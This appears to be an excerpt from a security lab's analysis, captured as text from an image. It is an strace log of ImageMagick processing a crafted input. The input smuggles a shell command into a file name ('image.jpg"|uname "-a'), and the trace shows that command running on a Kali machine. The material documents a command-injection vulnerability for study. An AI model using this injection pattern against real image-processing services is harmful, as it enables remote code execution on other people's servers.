 open("/tmp/magick-7821LWCdoK7wVHVL", O_RDWR|O_CREAT|O_EXCL, 0600) = 3
close(3)                                = 0
stat("/tmp", {st_mode=S_IFDIR|S_ISVTX|0777, st_size=12288, ...}) = 0
open("/tmp/magick-7821yCqmBLgtXVJT", O_RDWR|O_CREAT|O_EXCL, 0600) = 3
close(3)                                = 0
unlink("/tmp/magick-7821yCqmBLgtXVJT")  = 0
unlink("/tmp/magick-7821yCqmBLgtXVJT.cache") = -1 ENOENT (No such file or directory)
unlink("/tmp/magick-7821yCqmBLgtXVJT")  = -1 ENOENT (No such file or directory)
symlink("//example.com/image.jpg\"|uname  \"-a", "/tmp/magick-7821yCqmBLgtXVJT") = 0
rt_sigaction(SIGINT, {SIG_IGN, [], SA_RESTORER, 0x34ae035180}, {0x34b512d440, [INT],
SA_RESTORER|SA_INTERRUPT, 0x34ae80f8d0}, 8) = 0
rt_sigaction(SIGQUIT, {SIG_IGN, [], SA_RESTORER, 0x34ae035180}, {0x34b512d440,
[QUIT], SA_RESTORER|SA_INTERRUPT, 0x34ae80f8d0}, 8) = 0
rt_sigprocmask(SIG_BLOCK, [CHLD], [], 8) = 0
clone(child_stack=0, flags=CLONE_PARENT_SETTID|SIGCHLD,
parent_tidptr=0x7ffca258f52c) = 7822
天融信阿尔法实验室
wait4(7822, Linux kali 4.0.0-kali1-amd64 #1 SMP Debian 4.0.4-1+kali2 (2015-06-03)
x86_64 GNU/Linux